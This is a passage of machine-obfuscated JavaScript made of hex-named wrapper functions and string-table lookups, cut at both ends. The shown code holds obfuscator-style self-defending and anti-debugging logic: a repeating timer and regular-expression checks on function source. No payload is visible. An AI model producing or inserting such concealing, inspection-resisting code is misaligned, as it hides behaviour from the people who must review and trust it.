_0x9daaeb(_0x12e27f);},'NYrpK':_0x3ab145(-0x1bd,-0x1d5,-0x1e3,-0x18e,-0x194)+_0x3ab145(-0x1b5,-0x128,-0x128,-0x9c,-0x95)+_0x11e204(0x5c,0x38,0xe4,0x85,0xf5)+_0x56cf02(-0x1e7,-0x1df,-0x211,-0x161,-0x1f7)+_0x56cf02(-0x29f,-0x331,-0x23f,-0x23f,-0x217)+_0x56cf02(-0x285,-0x23b,-0x212,-0x31b,-0x1fd),'mYhRU':function(_0x438e44,_0x97b303){return _0x438e44(_0x97b303);},'eMcED':function(_0x50ee6f,_0x1387ed){return _0x50ee6f+_0x1387ed;},'akNfN':_0x11e204(-0x38,-0xa5,0x18,0x5a,-0xa6),'JBDKU':_0x56cf02(-0x1e3,-0x21b,-0x1fb,-0x254,-0x219),'ssrqU':_0x3ab145(-0x2c3,-0x236,-0x1d7,-0x1f0,-0x1e7)+_0x11e204(0x9a,0xd8,0x88,0x115,0x38)+'t','McXGO':function(_0x1c090f,_0x1f4f9d){return _0x1c090f!==_0x1f4f9d;},'CqSuY':_0x11e204(0x8b,0xab,0x46,0x4f,0x4),'IhmZA':function(_0x3d5696,_0x485b23){return _0x3d5696!==_0x485b23;},'BreyA':_0x11e204(0xa4,0x1f,0x137,0x81,0xb3),'jWttM':function(_0x366307,_0xdd596){return _0x366307===_0xdd596;},'VYhnS':_0x3ab145(-0x155,-0x135,-0x194,-0x1a1,-0x12b)};function _0x4795f5(_0xced90d,_0x54a314,_0x19e16d,_0x4162b9,_0x51ca76){return _0x17d0(_0x54a314- -0x3b4,_0xced90d);}function _0x11e204(_0x2a032f,_0xbf8abb,_0x208a41,_0x368fa,_0x4ec9b0){return _0x17d0(_0x2a032f- -0x1c3,_0x208a41);}function _0x56cf02(_0x53893d,_0x40f4bc,_0x1106a9,_0x24b7e2,_0x23a867){return _0x17d0(_0x53893d- -0x3e7,_0x1106a9);}var _0x5a1bff=!![];function _0x3ab145(_0x3156ca,_0x1c7278,_0xf62005,_0x3712c9,_0x314822){return _0x17d0(_0x1c7278- -0x373,_0x3156ca);}function _0x9b3ac6(_0x4266e1,_0x77ce0c,_0x5bc8b6,_0x47d694,_0x385fc9){return _0x17d0(_0x385fc9- -0x201,_0x5bc8b6);}return function(_0x5e77c1,_0x38871e){function _0x424ae2(_0x4e04ac,_0x15cd52,_0x5401cd,_0x14fa2d,_0x2c7125){return _0x3ab145(_0x4e04ac,_0x15cd52-0x26a,_0x5401cd-0x170,_0x14fa2d-0x1a9,_0x2c7125-0x168);}function _0x3ae806(_0x35e385,_0x83340c,_0x4f36fd,_0xeaf31,_0x1955e5){return _0x3ab145(_0x1955e5,_0xeaf31-0x6ec,_0x4f36fd-0x9a,_0xeaf31-0x1e,_0x1955e5-0x8c);}function _0x2765bf(_0x1bdc51,_0x220a5c,_0x4108bd,_0x338396,_0x25689b){return _0x3ab145(_0x338396,_0x1bdc51-0x432,_0x4108bd-0x1d4,_0x338396-0x5d,_0x25689b-0x67);}function _0x556036(_0x131d4e,_0x2af307,_0x562290,_0x2b7dec,_0x2d842f){return _0x56cf02(_0x2d842f-0x7b7,_0x2af307-0x1d0,_0x131d4e,_0x2b7dec-0x19d,_0x2d842f-0x157);}var _0x3a26c2={'lVNTc':function(_0x30eae4,_0x5d6573){function _0x22956(_0x4d401d,_0x127022,_0x5b537b,_0x1f213e,_0x54ebda){return _0x17d0(_0x5b537b- -0x2ef,_0x127022);}return _0x1fe094[_0x22956(0x10,-0x81,-0x80,-0xc,-0x2a)](_0x30eae4,_0x5d6573);},'UPmBr':_0x1fe094[_0x556036(0x5c7,0x597,0x5d5,0x679,0x5e3)],'foyHH':function(_0x55f17f,_0xc676a9){function _0x3c5ecb(_0x2e8cb4,_0x3f9805,_0x3f60f9,_0x35fce2,_0x6b7070){return _0x556036(_0x2e8cb4,_0x3f9805-0x151,_0x3f60f9-0x1ef,_0x35fce2-0x4e,_0x6b7070- -0x56d);}return _0x1fe094[_0x3c5ecb(0x16b,0x9d,0x156,0x16d,0xd1)](_0x55f17f,_0xc676a9);},'uqaIT':function(_0x4d6583,_0x389123){function _0x3c759e(_0x543f08,_0x3f9ccb,_0x4e6d33,_0x67ec3a,_0x418578){return _0x556036(_0x67ec3a,_0x3f9ccb-0x25,_0x4e6d33-0x176,_0x67ec3a-0x27,_0x3f9ccb- -0x121);}return _0x1fe094[_0x3c759e(0x4bf,0x441,0x4a5,0x4a6,0x40f)](_0x4d6583,_0x389123);},'Print':_0x1fe094[_0x556036(0x5ce,0x5ec,0x667,0x5e8,0x632)],'RujZl':_0x1fe094[_0x3ae806(0x57d,0x511,0x51a,0x581,0x614)],'cmOzR':_0x1fe094[_0x2765bf(0x241,0x2ca,0x1c2,0x243,0x2d8)],'WMHee':function(_0x1c8991,_0x1b8dc5){function _0x3989ab(_0x3d4ba2,_0x54eb4f,_0x2bb018,_0x4f2dba,_0x104ff1){return _0x424ae2(_0x3d4ba2,_0x2bb018-0x2de,_0x2bb018-0xe8,_0x4f2dba-0x74,_0x104ff1-0xc9);}return _0x1fe094[_0x3989ab(0x3a4,0x3f7,0x390,0x361,0x3ad)](_0x1c8991,_0x1b8dc5);},'QRGLb':_0x1fe094[_0x1bc54b(0x65,0x51,0x49,0xe2,-0xe)],'IuxLL':function(_0x16ff06,_0x3766c5){function _0x17702a(_0x9a3c1b,_0x3c4c34,_0x401fc1,_0x1d57e9,_0x40834f){return _0x3ae806(_0x9a3c1b-0x103,_0x3c4c34-0x169,_0x401fc1-0x1aa,_0x401fc1-0x48,_0x9a3c1b);}return _0x1fe094[_0x17702a(0x53c,0x5b9,0x5c2,0x5cf,0x601)](_0x16ff06,_0x3766c5);},'FGEoj':_0x1fe094[_0x2765bf(0x228,0x194,0x214,0x1c5,0x210)]};function _0x1bc54b(_0x123056,_0x808e8,_0xfc8224,_0x3a8b57,_0x15cb81){return _0x9b3ac6(_0x123056-0x153,_0x808e8-0xfc,_0x15cb81,_0x3a8b57-0x1ae,_0x808e8-0xaa);}if(_0x1fe094[_0x424ae2(0xcb,0x97,0x4d,0xc7,0xa0)](_0x1fe094[_0x2765bf(0x2b4,0x321,0x2f6,0x338,0x2a0)],_0x1fe094[_0x1bc54b(0x5e,0x9e,0x45,0xdd,0x61)])){var _0x7a096e=_0x5a1bff?function(){function _0x2ac547(_0x1d268e,_0x1ab520,_0x568d72,_0x222160,_0x1278de){return _0x2765bf(_0x1ab520-0x9e,_0x1ab520-0x1a6,_0x568d72-0x1a5,_0x222160,_0x1278de-0x2d);}function _0xdacd1d(_0x2f09d4,_0xd3d0a0,_0x5280d0,_0x451ada,_0x20d994){return _0x556036(_0x5280d0,_0xd3d0a0-0x1b0,_0x5280d0-0x14c,_0x451ada-0x18d,_0x20d994- -0x560);}function _0x2de01e(_0x1684dc,_0x3cfea0,_0x58f1bc,_0x4344f7,_0x26e9f1){return _0x3ae806(_0x1684dc-0xef,_0x3cfea0-0x4b,_0x58f1bc-0x1de,_0x58f1bc- -0x671,_0x1684dc);}function _0xb10a6b(_0x411647,_0x205dd3,_0x42f882,_0x82e8a2,_0x43188e){return _0x1bc54b(_0x411647-0x135,_0x205dd3-0xaf,_0x42f882-0x9d,_0x82e8a2-0x33,_0x43188e);}function _0x2e69b8(_0x13a0af,_0x13565d,_0x1476ae,_0x3c18a0,_0x7852f5){return _0x2765bf(_0x1476ae- -0x1bb,_0x13565d-0x71,_0x1476ae-0x1b1,_0x7852f5,_0x7852f5-0xcb);}var _0x4eefec={'YPYyA':function(_0x2d6b8f,_0x119bc7){function _0xe97709(_0x53b0c2,_0x464901,_0x361dd0,_0x310ea7,_0x5711b4){return _0x17d0(_0x310ea7- -0xb4,_0x5711b4);}return _0x3a26c2[_0xe97709(0xa5,0xbf,0xfb,0x140,0x123)](_0x2d6b8f,_0x119bc7);},'JubGd':_0x3a26c2[_0xb10a6b(0x168,0xf4,0x15f,0x140,0x8a)],'VpnSu':function(_0x45418f,_0x13b5f4){function _0x33e56b(_0x304775,_0x29c6cc,_0x30d708,_0x286551,_0xc96c36){return _0xb10a6b(_0x304775-0x3f,_0x304775- -0x18c,_0x30d708-0x1da,_0x286551-0x135,_0xc96c36);}return _0x3a26c2[_0x33e56b(-0x86,-0x81,-0xe3,-0xb4,-0xc4)](_0x45418f,_0x13b5f4);},'zJwdL':function(_0x2be19f,_0x48e193){function _0x4f22c3(_0xf0447e,_0x33707b,_0xd9f9ec,_0x33bd3a,_0x1e99a0){return _0xb10a6b(_0xf0447e-0xe8,_0xd9f9ec- -0x287,_0xd9f9ec-0x1bf,_0x33bd3a-0x13f,_0xf0447e);}return _0x3a26c2[_0x4f22c3(-0x150,-0x10a,-0x181,-0xfc,-0x1dc)](_0x2be19f,_0x48e193);},'QCXfo':function(_0x22bac4,_0x74547c){function _0x3b1747(_0x102cb6,_0x129ef2,_0xe3c138,_0x3c306a,_0x28fc21){return _0xb10a6b(_0x102cb6-0xb0,_0xe3c138-0x38e,_0xe3c138-0x1a9,_0x3c306a-0x6,_0x3c306a);}return _0x3a26c2[_0x3b1747(0x4ae,0x4c1,0x4fe,0x4fc,0x48b)](_0x22bac4,_0x74547c);},'bAehS':_0x3a26c2[_0xb10a6b(0x171,0x1ab,0x184,0x173,0x191)],'DfvnA':_0x3a26c2[_0x2de01e(-0xa7,-0x93,-0x84,0x19,-0x116)],'tKCOR':_0x3a26c2[_0xdacd1d(-0x43,0x21,-0x44,0x82,0x2e)]};if(_0x3a26c2[_0x2e69b8(0x98,0x6c,0x75,0x20,0x102)](_0x3a26c2[_0xb10a6b(0xb9,0xe2,0x15c,0x8f,0xa9)],_0x3a26c2[_0x2de01e(-0x1fe,-0xfc,-0x16e,-0x1f9,-0x143)]))_0x392aad[_0xdacd1d(0x150,0xe7,0x94,0x86,0xc4)](_0x4eefec[_0x2e69b8(0xaa,0x13f,0xe2,0xba,0x72)](_0x50450e,_0x1caef3)[_0xb10a6b(0x14c,0x1be,0x244,0x22c,0x13c)+'r'](_0x4eefec[_0xdacd1d(-0x1,0x10e,0x9,0xdd,0x82)])[_0x2ac547(0x327,0x32e,0x357,0x38b,0x33c)]()),_0x4eefec[_0x2ac547(0x3fa,0x37b,0x327,0x34e,0x315)](_0x13d8fe,_0x4eefec[_0x2de01e(-0x128,-0xd0,-0xe6,-0x10a,-0x11c)])[_0xb10a6b(0x181,0x129,0x16b,0xd3,0x17f)](_0x4eefec[_0xdacd1d(-0xa,0xca,0x20,0x18,0x8b)](_0x3fbc95,_0x1e12bf)[_0x2e69b8(0x17a,0x19c,0x16a,0x198,0xe8)+'r'](_0x4eefec[_0xdacd1d(0x39,0x88,0xcd,0x27,0x82)])[_0x2ac547(0x390,0x32e,0x31a,0x300,0x2f3)]());else{if(_0x38871e){if(_0x3a26c2[_0xb10a6b(0x1dd,0x19e,0x1af,0x168,0x16d)](_0x3a26c2[_0xdacd1d(-0x65,0xb2,-0x48,-0x12,0x15)],_0x3a26c2[_0x2de01e(-0x173,-0x12d,-0x153,-0xcd,-0xf2)]))(function(){return![];}[_0xdacd1d(0x82,-0x1c,-0x55,-0x6e,-0x2)+_0xdacd1d(0x79,0xfe,0x49,0xe5,0x85)+'r'](_0x4eefec[_0xdacd1d(-0x88,-0x22,-0x4f,0x5,-0x21)](_0x4eefec[_0xdacd1d(0x3f,-0x4c,0x8a,-0x51,0x32)],_0x4eefec[_0x2de01e(-0xde,-0x15b,-0x143,-0x19e,-0x106)]))[_0x2e69b8(0xd3,0x93,0xd2,0xae,0xc5)](_0x4eefec[_0x2ac547(0x3a7,0x30d,0x2ee,0x27a,0x315)]));else{var _0x59ccf9=_0x38871e[_0xb10a6b(0x9f,0x126,0x95,0x1c2,0x133)](_0x5e77c1,arguments);return _0x38871e=null,_0x59ccf9;}}}}:function(){};return _0x5a1bff=![],_0x7a096e;}else{if(_0x13490f){var _0x58f6af=_0x3580eb[_0x556036(0x60b,0x5f8,0x556,0x5a5,0x59e)](_0x1808a0,arguments);return _0x488b57=null,_0x58f6af;}}};}());setInterval(function(){function _0x9551f(_0x514eba,_0x2c1601,_0x4d6823,_0x26ff23,_0x15f511){return _0x17d0(_0x514eba-0x2db,_0x15f511);}var _0x33b2a4={'dCHEn':function(_0x14ad98){return _0x14ad98();}};_0x33b2a4[_0x9551f(0x4bb,0x4a5,0x42f,0x4b6,0x50f)](_0x5658c9);},0xf1f+0x9d*-0x19+0xfd6);function _0x199f06(_0x578a12,_0x12715d,_0x4787a8,_0x1d687c,_0x16ca91){return _0x17d0(_0x1d687c- -0x29c,_0x12715d);}(function(){function _0x31889e(_0x3aad1c,_0x151459,_0x68f199,_0x4226cb,_0x4e9228){return _0x17d0(_0x4226cb- -0x249,_0x68f199);}function _0x2744b9(_0x1692a2,_0x62646e,_0x3d3f9d,_0x4a6aec,_0x58097d){return _0x17d0(_0x3d3f9d-0x39a,_0x4a6aec);}function _0x2aa294(_0x3d51f7,_0x50b9b8,_0x460130,_0x112b59,_0x5c8268){return _0x17d0(_0x112b59- -0x315,_0x3d51f7);}function _0x969c7e(_0x3cb378,_0x4f54e9,_0x4a9a9b,_0x48df4d,_0x774b1b){return _0x17d0(_0x4f54e9-0x7d,_0x3cb378);}var _0xa89a35={'yLHqs':_0x31889e(-0x7d,-0x17c,-0x136,-0x103,-0xd6)+_0x969c7e(0x213,0x269,0x1d0,0x2dc,0x2b0)+_0x2744b9(0x59d,0x628,0x5b0,0x57b,0x5df)+')','XZHBC':_0x969c7e(0x210,0x1f0,0x1d6,0x250,0x278)+_0x969c7e(0x170,0x1c2,0x206,0x212,0x1ca)+_0x31889e(0xc,0x0,-0x95,0x4,0x70)+_0x969c7e(0x2cd,0x2ae,0x268,0x218,0x254)+_0x10e693(-0x15c,-0x12b,-0xe3,-0xa5,-0x146)+_0x10e693(-0x195,-0xfb,-0x6f,-0x7d,-0xc0)+_0x969c7e(0x2cd,0x2b1,0x2c0,0x2f7,0x258),'jdUDO':function(_0x31f685,_0x398a5e){return _0x31f685(_0x398a5e);},'lDgWG':_0x2aa294(-0x8e,-0x5a,-0x127,-0xbe,-0x6a),'daRWT':function(_0x29c74b,_0x4351c1){return _0x29c74b+_0x4351c1;},'hTXGf':_0x31889e(-0x96,-0xd5,-0x18a,-0xee,-0x13d),'OVHUn':_0x969c7e(0x214,0x24d,0x218,0x1f2,0x1b3),'gVQJD':function(_0x4bd062,_0x394860){return _0x4bd062(_0x394860);},'zXrzR':function(_0x1a9039){return _0x1a9039();},'AhhJS':function(_0x11b779,_0x26d16d){return _0x11b779!==_0x26d16d;},'zEeBW':_0x2744b9(0x48d,0x466,0x4f0,0x515,0x576),'yWamy':_0x969c7e(0x1aa,0x211,0x258,0x22d,0x25c),'bPxIg':function(_0x4d8d42,_0xf4c7d9){return _0x4d8d42===_0xf4c7d9;},'HtDwu':_0x969c7e(0x21e,0x28d,0x27d,0x29f,0x250),'bDTNS':function(_0x7ba018,_0x3afd86){return _0x7ba018(_0x3afd86);},'XzTbW':_0x2744b9(0x642,0x5a9,0x60f,0x5c5,0x5ab),'bfsSK':function(_0x33f9a7,_0x4b7fda,_0x46506a){return _0x33f9a7(_0x4b7fda,_0x46506a);}};function _0x10e693(_0x32ecd4,_0x3e07d8,_0x137972,_0x352540,_0x46c166){return _0x17d0(_0x3e07d8- -0x2c0,_0x137972);}_0xa89a35[_0x969c7e(0x1b4,0x244,0x1f6,0x1c0,0x289)](_0x19891a,this,function(){function _0x54d12f(_0x1f291b,_0x23ad5d,_0x3fb03a,_0x5ca14e,_0x17dba5){return _0x31889e(_0x1f291b-0x1b4,_0x23ad5d-0x16f,_0x3fb03a,_0x5ca14e- -0x1d,_0x17dba5-0x1e8);}function _0x23cb2e(_0x5a83d3,_0x286818,_0x4d17b4,_0x514d8c,_0x373276){return _0x31889e(_0x5a83d3-0x25,_0x286818-0x1e0,_0x5a83d3,_0x286818- -0x35,_0x373276-0x16);}function _0x365155(_0x158a2e,_0x999ee7,_0x39d6fa,_0x2a0313,_0x52b4ba){return _0x10e693(_0x158a2e-0xfd,_0x2a0313-0x478,_0x999ee7,_0x2a0313-0xc3,_0x52b4ba-0x58);}function _0x538639(_0x19af53,_0x39a83e,_0x2cb810,_0x16c648,_0x99b685){return _0x969c7e(_0x39a83e,_0x19af53- -0x4c,_0x2cb810-0x1de,_0x16c648-0x19d,_0x99b685-0xcc);}function _0x3c080f(_0x22d70e,_0x41def9,_0x57ddc7,_0x388797,_0x3ac688){return _0x969c7e(_0x3ac688,_0x57ddc7- -0x32f,_0x57ddc7-0x10c,_0x388797-0x19b,_0x3ac688-0xa);}if(_0xa89a35[_0x23cb2e(-0xd5,-0x13a,-0x195,-0x124,-0x189)](_0xa89a35[_0x23cb2e(-0xc3,-0x84,-0x2e,-0xc,-0x119)],_0xa89a35[_0x23cb2e(-0x77,-0x9f,-0x75,-0x5b,-0x7f)])){var _0x2630af=new RegExp(_0xa89a35[_0x538639(0x21a,0x1d5,0x24f,0x21d,0x29a)]),_0x7e106f=new RegExp(_0xa89a35[_0x54d12f(0x4b,-0x6,-0xcc,-0x44,-0xb7)],'i'),_0x3d8944=_0xa89a35[_0x54d12f(-0xe8,-0x62,-0xaf,-0xef,-0x10b)](_0x5658c9,_0xa89a35[_0x365155(0x2be,0x29d,0x30e,0x326,0x340)]);if(!_0x2630af[_0x3c080f(-0x166,-0x127,-0xe5,-0xb2,-0x75)](_0xa89a35[_0x538639(0x259,0x2c6,0x291,0x28b,0x1e1)](_0x3d8944,_0xa89a35[_0x538639(0x1c0,0x1d3,0x1bf,0x1f4,0x1d2)]))||!_0x7e106f[_0x3c080f(-0x150,-0x12b,-0xe5,-0xf8,-0x11b)](_0xa89a35[_0x3c080f(-0x32,-0x5a,-0x8a,-0x122,-0x102)](_0x3d8944,_0xa89a35[_0x23cb2e(-0x148,-0x140,-0xbf,-0x1c5,-0xc9)]))){if(_0xa89a35[_0x54d12f(-0x78,-0x51,-0x10c,-0xe9,-0x119)](_0xa89a35[_0x365155(0x383,0x3a7,0x40e,0x3b6,0x327)],_0xa89a35[_0x365155(0x345,0x330,0x359,0x3b6,0x31f)]))_0xa89a35[_0x23cb2e(0x4b,-0x47,-0x3a,-0xd1,-0x45)](_0x3d8944,'0');else{var _0x101544=new _0x265d12(_0xa89a35[_0x3c080f(-0xa6,-0xe5,-0xc9,-0x5a,-0xbc)]),_0x356782=new _0x4f61e7(_0xa89a35[_0x365155(0x3e4,0x39d,0x3bd,0x3da,0x3fc)],'i'),_0x356910=_0xa89a35[_0x3c080f(0xe,-0x3e,-0x82,-0x43,0x10)](_0x818d9a,_0xa89a35[_0x54d12f(-0x11b,-0x16e,-0x192,-0xf8,-0x14b)]);!_0x101544[_0x3c080f(-0x5b,-0x8b,-0xe5,-0x72,-0x13a)](_0xa89a35[_0x365155(0x3b0,0x404,0x3e5,0x3e0,0x37e)](_0x356910,_0xa89a35[_0x3c080f(-0x18a,-0x16a,-0x123,-0xf1,-0x111)]))||!_0x356782[_0x538639(0x1fe,0x173,0x1e8,0x27f,0x1bc)](_0xa89a35[_0x23cb2e(-0x5,-0x56,-0xbb,0x47,-0x1b)](_0x356910,_0xa89a35[_0x3c080f(-0xf3,-0x1b0,-0x174,-0x1a0,-0x144)]))?_0xa89a35[_0x23cb2e(-0x8f,-0x107,-0x156,-0x158,-0x160)](_0x356910,'0'):_0xa89a35[_0x54d12f(-0x174,-0x14f,-0x124,-0x108,-0x8a)](_0x12dd6e);}}else{if(_0xa89a35[_0x3c080f(-0x1c0,-0x159,-0x16e,-0xf8,-0xdb)](_0xa89a35[_0x365155(0x38a,0x324,0x2d1,0x340,0x3d0)],_0xa89a35[_0x23cb2e(-0x191,-0xf6,-0x5b,-0x115,-0x150)])){var _0x11c578=_0x214b35?function(){function _0x122bd8(_0x475d23,_0x4270f8,_0x5c6f8a,_0x1138e5,_0x562126){return _0x3c080f(_0x475d23-0x168,_0x4270f8-0x16,_0x5c6f8a- -0x74,_0x1138e5-0x7,_0x4270f8);}if(_0x1d40ce){var _0x4ab741=_0x2bf9c7[_0x122bd8(-0x145,-0xe6,-0x158,-0x1c6,-0x178)](_0x4ff686,arguments);return _0x4e6c0e=null,_0x4ab741;}}:function(){};return _0x1f7a30=![],_0x11c578;}else _0xa89a35[_0x365155(0x374,0x334,0x2e1,0x316,0x2f8)](_0x5658c9);}}else return _0x19dba1;})();}());var _0x595e11=(function(){var _0x376f6b={};_0x376f6b[_0x2c6bdf(0x22d,0x280,0x27f,0x2fb,0x280)]=function(_0x187225,_0x4933fb){return _0x187225===_0x4933fb;};function _0x2ff189(_0x33c838,_0x1c2da1,_0x342d6b,_0x47ff95,_0x2d0f1b){return _0x17d0(_0x33c838-0x67,_0x2d0f1b);}_0x376f6b[_0x2ff189(0x1f3,0x287,0x163,0x192,0x280)]=_0x2ff189(0x244,0x251,0x23e,0x1ee,0x228),_0x376f6b[_0x2ff189(0x1b9,0x130,0x12d,0x216,0x232)]=_0x2e343b(0x274,0x302,0x274,0x243,0x1ee),_0x376f6b[_0x24cecf(0xc1,0xe8,0x11b,0xac,0x159)]=function(_0x386795,_0x385acd){return _0x386795===_0x385acd;};function _0x351115(_0xa1353a,_0x5b4918,_0x104dd8,_0x13a551,_0x39f986){return _0x17d0(_0x5b4918- -0x217,_0x104dd8);}_0x376f6b[_0x2e343b(0x394,0x2c0,0x30a,0x369,0x337)]=_0x24cecf(0xee,0x148,0xaf,0x195,0x11e);function _0x24cecf(_0x4870a0,_0x105ebd,_0x3e4a48,_0xae559e,_0x195b23){return _0x17d0(_0x105ebd- -0xe3,_0x195b23);}_0x376f6b[_0x24cecf(0x74,0xe6,0x15f,0x57,0x129)]=_0x351115(-0xd6,-0x6b,0x27,-0xa3,-0x6e),_0x376f6b[_0x2ff189(0x216,0x1b0,0x26f,0x1af,0x18b)]=function(_0x3b3272,_0x2da3ff){return _0x3b3272===_0x2da3ff;},_0x376f6b[_0x351115(-0xb,-0xa1,-0x56,-0x129,-0x64)]=_0x2ff189(0x25a,0x28f,0x26e,0x1c5,0x2ac);function _0x2e343b(_0x1c2423,_0x5a6a6a,_0x1f72fd,_0x2d6c4f,_0x1e0fe0){return _0x17d0(_0x1f72fd-0x100,_0x2d6c4f);}var _0x307931=_0x376f6b,_0x45b16b=!![];function _0x2c6bdf(_0x4dcc7a,_0x2051b6,_0x1e99de,_0x47776b,_0x13e01a){return _0x17d0(_0x1e99de-0x9c,_0x47776b);}return function(_0x1e6bd1,_0x43b8b7){function _0x409802(_0x398ce,_0x255083,_0x4182fe,_0x1181c3,_0x3e2f91){return _0x2ff189(_0x398ce- -0x2ea,_0x255083-0x171,_0x4182fe-0x13c,_0x1181c3-0xf3,_0x3e2f91);}function _0x2ecffa(_0x54bdd8,_0x2859a2,_0x4e4121,_0x5dccba,_0x24ff18){return _0x2c6bdf(_0x54bdd8-0x11e,_0x2859a2-0x117,_0x24ff18- -0x15c,_0x4e4121,_0x24ff18-0x14a);}function _0x54c327(_0x4f55c2,_0x365ed0,_0x489999,_0x37b4b5,_0x247445){return _0x2c6bdf(_0x4f55c2-0x28,_0x365ed0-0xaa,_0x37b4b5- -0x2f1,_0x247445,_0x247445-0x19a);}if(_0x307931[_0x409802(-0xd4,-0x105,-0x62,-0x155,-0x7e)](_0x307931[_0x409802(-0x10d,-0xde,-0xd7,-0x7a,-0xf5)],_0x307931[_0x54c327(-0xcd,-0x115,-0x101,-0xdf,-0x17a)])){var _0x617ed2=_0x45b16b?function(){function _0x14266c(_0x301f59,_0x57b07a,_0x3b806b,_0x1e2063,_0x3b6713){return _0x54c327(_0x301f59-0x35,_0x57b07a-0xec,_0x3b806b-0x149,_0x57b07a-0x3e5,_0x3b806b);}function _0xc90ec4(_0x4ec9da,_0x524e53,_0x5175fb,_0x33d2ab,_0x31900c){return _0x409802(_0x5175fb-0x52a,_0x524e53-0x1c3,_0x5175fb-0x169,_0x33d2ab-0xb3,_0x33d2ab);}function _0x9eab7f(_0x434392,_0x12f5fa,_0x4d56ba,_0x5c33a4,_0x4baa0c){return _0x2ecffa(_0x434392-0x165,_0x12f5fa-0x20,_0x4d56ba,_0x5c33a4-0x1cc,_0x12f5fa- -0x13b);}function _0x3f2e46(_0x5ead9e,_0x570b05,_0x349ae4,_0x2acdac,_0x3a17f6){return _0x54c327(_0x5ead9e-0x1bc,_0x570b05-0xa3,_0x349ae4-0x107,_0x570b05-0x63d,_0x3a17f6);}function _0x2d2211(_0x3005a8,_0x50a7ac,_0x3332ce,_0x1977bb,_0x53d38e){return _0x409802(_0x53d38e-0x366,_0x50a7ac-0x0,_0x3332ce-0x75,_0x1977bb-0x198,_0x1977bb);}if(_0x307931[_0x14266c(0x2fc,0x373,0x328,0x3b3,0x37f)](_0x307931[_0x9eab7f(-0x74,-0x6f,-0xe5,-0xad,-0x2d)],_0x307931[_0x14266c(0x2c9,0x2e2,0x37a,0x2cb,0x2f5)]))return![];else{if(_0x43b8b7){if(_0x307931[_0x14266c(0x305,0x35b,0x3ad,0x397,0x347)](_0x307931[_0x2d2211(0x28a,0x37b,0x2cc,0x288,0x2ed)],_0x307931[_0x2d2211(0x234,0x2b8,0x2ea,0x251,0x2ac)])){var _0xa5a00e=_0x172907?function(){function _0x3e7006(_0x950084,_0x116e42,_0x2749b3,_0x553d78,_0x4e6b4b){return _0x14266c(_0x950084-0x1bf,_0x950084- -0x24c,_0x2749b3,_0x553d78-0x187,_0x4e6b4b-0x1be);}if(_0x40cc53){var _0xb599ca=_0x21e186[_0x3e7006(0x112,0x119,0xa1,0xa4,0xa3)](_0xe8a806,arguments);return _0x4cb941=null,_0xb599ca;}}:function(){};return _0x380a20=![],_0xa5a00e;}else{var _0x5e798a=_0x43b8b7[_0x3f2e46(0x55b,0x5b6,0x5e8,0x5b5,0x5f8)](_0x1e6bd1,arguments);return _0x43b8b7=null,_0x5e798a;}}}}:function(){};return _0x45b16b=![],_0x617ed2;}else{var _0x13be0a=_0x5dcfc8?function(){function _0x2288d5(_0x1bbe01,_0x1e28db,_0x4aaf32,_0x3d2c78,_0x428cf3){return _0x54c327(_0x1bbe01-0xe9,_0x1e28db-0x14c,_0x4aaf32-0x1f,_0x1bbe01-0x294,_0x428cf3);}if(_0x260aab){var _0x1992fb=_0x433f4d[_0x2288d5(0x20d,0x1d4,0x1be,0x187,0x1da)](_0x4cf8ba,arguments);return _0x1a57e5=null,_0x1992fb;}}:function(){};return _0x37cf33=![],_0x13be0a;}};}());function _0x32f13f(_0x4b1454,_0x476e8c,_0x4c0959,_0x92e40,_0x9eed8){return _0x17d0(_0x9eed8-0x51,_0x4c0959);}function _0x4be99e(_0x1cde2d,_0x2adc3b,_0x224579,_0x31c97a,_0x498306){return _0x17d0(_0x224579- -0x370,_0x498306);}function _0x17d0(_0x5658c9,_0x19891a){var _0xc1af9d=_0x1959();return _0x17d0=function(_0x2950ee,_0x517de3){_0x2950ee=_0x2950ee-(0x2534+0x523*-0x2+0x19b2*-0x1);var _0x30b824=_0xc1af9d[_0x2950ee];return _0x30b824;},_0x17d0(_0x5658c9,_0x19891a);}var _0x466e25=_0x595e11(this,function(){function _0x56b7d5(_0x563e75,_0x1c3097,_0x387574,_0x5119d2,_0x277937){return _0x17d0(_0x387574- -0x321,_0x1c3097);}function _0x192905(_0x19ffac,_0x773708,_0x38abc5,_0x38a4b2,_0x5aa53b){return _0x17d0(_0x19ffac- -0x68,_0x38abc5);}function _0x3e2f83(_0x3076ad,_0x2d3f7a,_0x1bb23c,_0xbe0ed6,_0x2bcad0){return _0x17d0(_0x2d3f7a-0x3b6,_0xbe0ed6);}var _0x3ab28f={'DznCa':function(_0x461bde,_0x2a7109){return _0x461bde(_0x2a7109);},'UhcFe':function(_0x194408,_0x4ecc7d){return _0x194408+_0x4ecc7d;},'kDBbC':_0x43597e(0x6e,0x109,0xaf,0x48,0x9c)+_0x43597e(-0x2,-0x1d,-0x37,-0x2e,-0x84)+_0xf91a9(0x510,0x4c8,0x557,0x538,0x5eb)+_0x43597e(0x1d,0xa1,0x2f,0x24,-0x31),'SJaBM':_0x43597e(0x75,0x55,0x35,0x8e,0xc4)+_0x56b7d5(-0x12b,-0xd0,-0x131,-0x1a3,-0x13b)+_0x43597e(-0x18,0x5f,-0x5,0x6b,-0x77)+_0x43597e(0x3f,-0x25,-0xb,-0x25,0x90)+_0x192905(0x116,0xe7,0x96,0xa4,0x17c)+_0x192905(0xf2,0x68,0x172,0x70,0x128)+'\x20)','QCnzE':function(_0x4e6bc8){return _0x4e6bc8();},'MeGmX':function(_0x3da9b9,_0x592b98){return _0x3da9b9===_0x592b98;},'aUbPO':_0x192905(0x1f7,0x289,0x24a,0x257,0x189),'uqDsG':function(_0x549591,_0x2f21b0){return _0x549591===_0x2f21b0;},'jtdxP':_0x43597e(0xa1,0x1a,0x93,0x114,-0x4),'gNHAU':function(_0x3cd811,_0x18833e){return _0x3cd811(_0x18833e);},'cKRgs':function(_0x5a4c64,_0x13c19a){return _0x5a4c64+_0x13c19a;},'ryGQu':function(_0x14372e,_0x545885){return 